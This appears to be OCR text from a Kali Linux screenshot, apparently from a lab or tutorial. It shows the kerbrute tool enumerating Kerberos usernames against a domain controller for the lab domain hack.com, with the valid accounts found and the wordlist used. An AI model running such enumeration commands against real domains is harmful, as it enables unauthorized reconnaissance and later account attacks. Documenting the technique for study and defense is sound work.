 (root㉿kali)-[~/Desktop/tools/kerberos]
# ./kerbrute_linux_amd64 userenum --dc 192.168.250.199 -d hack.com user.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 10/07/23 - Ronnie Flathers @ropnop
2023/10/07 00:19:16 >  Using KDC(s):
2023/10/07 00:19:16 >   192.168.250.199:88
2023/10/07 00:19:16 >  [+] VALID USERNAME:       Administrator@hack.com
2023/10/07 00:19:16 >  [+] VALID USERNAME:       hacker@hack.com
2023/10/07 00:19:16 >  [+] VALID USERNAME:       uu2fu3o@hack.com
2023/10/07 00:19:16 >  Done! Tested 4 usernames (3 valid) in 0.002 seconds
/root/Desktop/tools/kerberos/us
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。
1 Administrator
2 hacker
3 hack
4 uu2fu3o
5